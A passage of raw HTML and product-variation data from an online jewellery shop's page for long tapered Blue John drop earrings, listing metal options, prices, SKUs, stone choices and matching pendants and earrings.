hook fitting. Contemporary modern design.  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold  Matching items available including pendants, rings, bracelets, bangles and brooches.\u00a0  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3238,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;9ct-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:595,&quot;display_regular_price&quot;:595,&quot;image&quot;:{&quot;title&quot;:&quot;ER138 - INER524 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Elegant Drop Earrings&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;595.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INER524-GER138&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Long elegant drop earrings. 32mm tapered stone with solid back and hook fitting. Contemporary modern design.  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold  Matching items available including pendants, rings, bracelets, bangles and brooches.\u00a0  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3239,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;9ct-white-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:655,&quot;display_regular_price&quot;:655,&quot;image&quot;:{&quot;title&quot;:&quot;ER138 - INER524 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Elegant Drop Earrings&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;655.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INER524-9W&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Long elegant drop earrings. 32mm tapered stone with solid back and hook fitting. Contemporary modern design.  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold  Matching items available including pendants, rings, bracelets, bangles and brooches.\u00a0  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3241,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;9ct-rose-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:655,&quot;display_regular_price&quot;:655,&quot;image&quot;:{&quot;title&quot;:&quot;ER138 - INER524 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Elegant Drop Earrings&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/ER138-INER524-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;655.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INER524-9R&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Long elegant drop earrings. 32mm tapered stone with solid back and hook fitting. Contemporary modern design.  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold  Matching items available including pendants, rings, bracelets, bangles and brooches.\u00a0  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3243,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
	<div class="variation-wrapper">
					<div class="variations">
									<div class="attr-pa_metal">
						<div class="metal-wrapper">
							<div class="metal-selector"><label>Choose Your Metal</label><div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="silver" value="silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="9ct-gold" value="9ct-gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct-gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="18ct-gold" value="18ct-gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct-gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="9ct-white-gold" value="9ct-white-gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct-white-gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="18ct-white-gold" value="18ct-white-gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct-white-gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="9ct-rose-gold" value="9ct-rose-gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct-rose-gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="18ct-rose-gold" value="18ct-rose-gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct-rose-gold-desc">18ct Rose Gold</div></div></div></div>						</div>
					</div>
										<div class="attr-pa_metal hide-select">
						<select id="pa_metal" class="" name="attribute_pa_metal" data-attribute_name="attribute_pa_metal" data-show_option_none="yes"><option value="">Choose Stone Size</option><option value="18ct-gold" >18ct Gold</option><option value="18ct-rose-gold" >18ct Rose Gold</option><option value="18ct-white-gold" >18ct White Gold</option><option value="9ct-gold" >9ct Gold</option><option value="9ct-rose-gold" >9ct Rose Gold</option><option value="9ct-white-gold" >9ct White Gold</option><option value="silver" >Silver</option></select>					</div>
									<div class="attr-pa_stone-1">
						<select id="pa_stone-1" class="" name="attribute_pa_stone-1" data-attribute_name="attribute_pa_stone-1" data-show_option_none="yes"><option value="">Choose Stone Size</option><option value="blue-john" >Blue John</option><option value="blue-goldstone" >Blue Goldstone</option><option value="bumblebee-jasper" >Bumblebee Jasper</option><option value="fordite" >Fordite</option><option value="lapis" >Lapis</option><option value="malachite" >Malachite</option><option value="mother-of-pearl" >Mother of Pearl</option><option value="opalite-cobalt-blue" >Opalite Cobalt Blue</option><option value="opalite-sun-ice" >Opalite Sun Ice</option><option value="turquoise" >Turquoise</option><option value="whitby-jet" >Whitby Jet</option></select>					</div>
							</div>
		</div>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation-add-to-cart variations_button">
	
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="2963" />
	<input type="hidden" name="product_id" value="2963" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="stripe-banner" style="margin-bottom: 20px; text-align: center;"><img src="/wp-content/uploads/2024/12/Stripe-Banner.png" alt="Stripe Payment Available" style="max-width: 100%; height: auto;"><p style="font-size: 14px; color: #555;">Pay securely with Stripe</p></div><div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>	</div>

	
	<section class="related products">

		<h2>Matching Products</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-3100 status-publish first instock product_cat-pendants has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.asd-jewellers.co.uk/online-shop/pendants/tapered-pendant-chain/" class="item-inner">
    <div class="item-image"><img width="300" height="300" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INP317-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INP317- Tapered Pendant in Silver with Blue John" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INP317-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INP317-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INP317-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    <div class="item-details">
        <h2>Long Elegant Tapered Pendant and Chain</h2>
        <div class="item-sku">INP317</div>
        <p class="price">Our Price -  From  &pound 44.00</p>
        <div class="item-desc">Long stylish and elegant tapered 32mm pendant, with an 18" chain.</div>
        <div class="metal-container"> 
            	<div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="Silver" value="Silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="Silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Gold" value="9ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct Gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Gold" value="18ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct Gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct White Gold" value="9ct White Gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct White Gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct White Gold" value="18ct White Gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct White Gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Rose Gold" value="9ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct Rose Gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Rose Gold" value="18ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct Rose Gold-desc">18ct Rose Gold</div></div></div>        </div>
    </div>
    <div class="item-btn">View Product</div>
</a>
</li>

			
				<li class="product type-product post-12978 status-publish instock product_cat-pendant-earring-sets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.asd-jewellers.co.uk/online-shop/pendant-earring-sets/long-tapered-pendant-and-earrings-set/" class="item-inner">
    <div class="item-image"><img width="300" height="300" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/03/INS303_Long_Tapered_Pendant_and_Earrings_Set-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INS303 Long Tapered Pendant and Earrings Set" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/03/INS303_Long_Tapered_Pendant_and_Earrings_Set-300x300.jpeg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2021/03/INS303_Long_Tapered_Pendant_and_Earrings_Set-150x150.jpeg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2021/03/INS303_Long_Tapered_Pendant_and_Earrings_Set-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    <div class="item-details">
        <h2>Long Tapered Pendant and Earrings Set</h2>
        <div class="item-sku">INS303</div>
        <p class="price">Our Price -  From  &pound 83.95</p>
        <div class="item-desc">Long stylish and elegant tapered 32mm pendant, with matching drop earrings.</div>
        <div class="metal-container"> 
            	<div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="Silver" value="Silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="Silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Gold" value="9ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct Gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Gold" value="18ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct Gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct White Gold" value="9ct White Gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct White Gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct White Gold" value="18ct White Gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct White Gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Rose Gold" value="9ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct Rose Gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Rose Gold" value="18ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct Rose Gold-desc">18ct Rose Gold</div></div></div>        </div>
    </div>
    <div class="item-btn">View Product</div>
</a>
</li>

			
				<li class="product type-product post-2959 status-publish last instock product_cat-drop-earrings has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/small-stalactite-drop-earrings/" class="item-inner">
    <div class="item-image"><img width="300" height="300" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER531-Stalactite-Drop-Earrings-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stalactite Drop Earrings in silver with blue john" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER531-Stalactite-Drop-Earrings-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER531-Stalactite-Drop-Earrings-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER531-Stalactite-Drop-Earrings-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER531-Stalactite-Drop-Earrings-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER531-Stalactite-Drop-Earrings-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER531-Stalactite-Drop-Earrings.jpg 853w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    <div class="item-details">
        <h2>Statement Deep Set &#8216;Stalactite&#8217; Long Drop Earrings</h2>
        <div class="item-sku">INER531</div>
        <p class="price">Our Price -  From  &pound 125.00</p>
        <div class="item-desc">Statement Deep 'Stalactite' Long drop earrings, taking inspiration from the caverns in Castleton. </div>
        <div class="metal-container"> 
            	<div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="Silver" value="Silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="Silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Gold" value="9ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct Gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Gold" value="18ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct Gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct White Gold" value="9ct White Gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct White Gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct White Gold" value="18ct White Gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct White Gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Rose Gold" value="9ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct Rose Gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Rose Gold" value="18ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct Rose Gold-desc">18ct Rose Gold</div></div></div>        </div>
    </div>
    <div class="item-btn">View Product</div>
</a>
</li>

			
		</ul>

	</section>

</div>


		
	</main></div><div class="internal-product-featured-items"><section  id="section-one" data-blox-id="1" class="blox-section blox-section-feature-products " ><div class="container">
    <h2 class="feature-product-title">Feature Products</h2>
    <div class="feature-wrapper">
        <div class="feature-products"><h3>Drop Earrings</h3><div class="product-list"><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/double-drop-earrings/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER533-Double-Drop-Earrings-300x300.jpg"></div><div class="product-info"><h4>Stylish and Elegant Long Double Drop Earrings</h4><div class="product-sku">INER533</div><div class="product-desc">Elegant, stylish double drop earrings 50mm top to bottom, hanging from stud top and butterfly back.</div></div><div class="product-price"><span> From &pound;150.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/heart-shaped-drop-earrings/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/ER205-INER456-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Heart Shaped Drop Earrings</h4><div class="product-sku">INER456</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;59.95</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/teardrop-double-drop-earrings-2/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/ER197-INER455-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Teardrop Double Drop Earrings</h4><div class="product-sku">INER455</div><div class="product-desc">Beautiful Double Drop Earrings, Stud fitting plus pendant drop. Overall length 40mm.</div></div><div class="product-price"><span> From &pound;110.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/teardrop-double-drop-earrings/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/ER196-INER454-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Teardrop Double Drop Earrings Overall 30mm</h4><div class="product-sku">INER454</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;89.95</span><div class="view-product-btn">View Product</div></div></a></div></div><div class="feature-products"><h3>Pendants</h3><div class="product-list"><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/tree-of-life-pendant-6/" class="product-inner"><div class="product-thumb"><img 